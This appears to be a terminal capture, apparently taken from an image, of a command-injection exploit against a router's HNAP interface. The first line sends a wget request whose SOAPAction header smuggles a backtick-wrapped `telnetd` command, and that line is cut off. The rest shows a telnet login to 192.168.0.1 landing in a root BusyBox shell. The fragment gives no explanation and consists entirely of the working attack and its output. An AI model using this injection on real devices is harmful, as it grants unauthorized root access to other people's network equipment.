 1 $ wget --header='SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`telnetd`"' ht
2 $ telnet 192.168.0.1
3 Trying 192.168.0.1...
4 Connected to 192.168.0.1.
5 Escape character is '^]'.
6
7
8 BusyBox v1.14.1 (2015-02-11 17:15:51 CST) built-in shell (msh)
9 Enter 'help' for a list of built-in commands.
10
11 #